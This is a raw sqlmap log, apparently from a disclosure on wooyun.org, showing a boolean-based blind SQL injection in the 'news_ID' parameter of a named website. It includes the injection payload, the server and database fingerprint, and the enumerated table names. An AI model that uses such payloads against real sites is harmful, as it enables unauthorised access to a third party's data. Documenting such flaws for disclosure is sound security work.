 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_ID=251 AND 8732=8732
---
[07:54:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[07:54:48] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[07:54:48] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[07:54:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:54:48] [INFO] retrieved:
[07:54:49] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[07:54:49] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+--------+
¦ books  ¦
¦ config ¦
¦ news   ¦
¦ vote   ¦
¦ words  ¦
+--------+
[07:54:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[07:54:49] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.njunt.com'
www.wooyun.org